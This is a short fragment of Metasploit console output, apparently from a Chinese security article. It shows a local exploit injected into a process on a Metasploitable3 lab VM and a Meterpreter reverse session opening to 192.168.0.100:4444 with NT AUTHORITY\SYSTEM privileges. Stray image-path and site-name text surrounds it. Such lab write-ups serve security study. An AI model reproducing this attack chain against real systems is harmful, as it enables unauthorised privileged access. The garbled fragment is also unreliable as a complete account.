 [*] Exploit injected. Injecting exploit configuration into 820...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (180291 bytes) to 192.168.0.104
[*] Meterpreter session 3 opened (192.168.0.100:4444 -> 192.168.0.104:49543) at 2019-12-28 12:42:34 +0800
meterpreter > sysinfo
Computer : METASPLOITABLE3
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > d3ckx1
白帽hub
安全客（www.anquanke.com）